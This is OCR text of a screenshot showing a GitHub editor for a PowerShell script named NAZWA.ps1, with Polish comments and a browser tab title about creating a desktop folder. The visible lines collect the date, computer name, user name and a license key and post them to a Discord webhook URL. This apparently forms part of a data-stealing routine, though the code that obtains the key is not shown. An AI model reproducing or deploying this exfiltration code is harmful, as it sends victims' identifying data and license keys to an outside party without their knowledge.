 Editing Nazwa1234/NAZWA.ps1
Tworzenie folderu na pulpicie.
Bitly | Link Management
Nowa karta
github.com/bartpol1234/Nazwa1234/edit/main/NAZWA.ps1
B
17 License = $key
18 }
19
20 # Tworzenie obiektu zawierającego treść wiadomości Discorda
21 $messageObj = @{
22 content = "Data: $($licenseObj.Date)`nNazwa komputera: $($licenseObj.ComputerName)`nNazwa użytkownika: $($licenseObj.UserName)`nLicencja: $($licenseObj.License)"
23 }
24
25 # Konwertowanie obiektów na format JSON
26 $jsonMessage = $messageObj | ConvertTo-Json
27
28 # Wysyłanie żądania POST na adres URL webhooka
29 Invoke-WebRequest -Uri $webhookUrl -Method POST -Body $jsonMessage -ContentType "application/json"
Commit changes
Update NAZWA.ps1
Add an optional extended description...
Commit directly to the main branch.
Create a new branch for this commit and start a pull request. Learn more about pull requests.
Commit changes
Cancel